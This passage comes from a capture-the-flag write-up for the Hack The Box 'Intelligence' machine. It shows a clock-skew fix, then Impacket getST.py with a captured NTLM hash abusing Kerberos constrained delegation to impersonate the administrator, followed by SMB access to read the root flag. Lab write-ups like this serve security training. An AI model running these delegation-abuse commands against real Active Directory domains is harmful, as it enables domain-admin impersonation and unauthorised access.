Shut VM down and then from host, which for me was Windows 10 you need to disable the time sync. Open PowerShell and type this:
PS C:\Program Files\Oracle\VirtualBox> .\VBoxManage.exe setextradata "Kali-Linux-2021.3-vbox-amd64" "VBoxInternal/Devices/VMMDev/0/Config/GetHostTimeDisabled" 1
Now start the VM back up and install ntupdate and chrony:
┌──(root💀kali)-[~]
└─# apt install ntpdate chrony
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
chrony is already the newest version (4.1-3).
ntpdate is already the newest version (1:4.2.8p15+dfsg-1).
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
Now set Kali to use NTP for it’s time server and update from the box:
┌──(root💀kali)-[~]
└─# timedatectl set-ntp true
┌──(root💀kali)-[~]
└─# ntpdate 10.10.10.248
8 Oct 22:52:49 ntpdate[1268]: step time server 10.10.10.248 offset +26079.737476 sec
We see our clock has been changed. Now we try getST again:
┌──(root💀kali)-[~]
└─# python3 /usr/share/doc/python3-impacket/examples/getST.py intelligence.htb/svc_int$ -spn WWW/dc.intelligence.htb -hashes :d170ae19de30439df55d6430e12dd621 -impersonate administrator
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
┌──(root💀kali)-[~]
└─# export KRB5CCNAME=Administrator.ccache
Root Flag
This time it works. We can finally use the Impacket smbclient script to connect as administrator:
┌──(root💀kali)-[~]
└─# impacket-smbclient Administrator@dc.intelligence.htb -k -no-pass
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] [Errno Connection error (dc.intelligence.htb:445)] [Errno -2] Name or service not known
Another problem! This time a simple one, I’d forgotten to add the DC to my hosts file:
┌──(root💀kali)-[~/htb/intelligence]
└─# echo "10.10.10.248 dc.intelligence.htb" >> /etc/hosts
Try again for one last time:
┌──(root💀kali)-[~]
└─# impacket-smbclient Administrator@dc.intelligence.htb -k -no-pass
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Type help for list of commands
# shares
ADMIN$
C$
IPC$
IT
NETLOGON
SYSVOL
Users
# cd Users
# cd Administrator
# cd Desktop
# ls
drw-rw-rw- 0 Mon Apr 19 01:51:57 2021 .
drw-rw-rw- 0 Mon Apr 19 01:51:57 2021 ..
-rw-rw-rw- 282 Mon Apr 19 01:40:10 2021 desktop.ini
-rw-rw-rw- 34 Fri Oct 8 12:56:30 2021 root.txt
# get root.txt
# exit
┌──(root💀kali)-[~]
└─# cat root.txt
<HIDDEN>
We’ve finally rooted the box. That was pretty tough for me, I need to do more Windows boxes!
See you next time.




Comments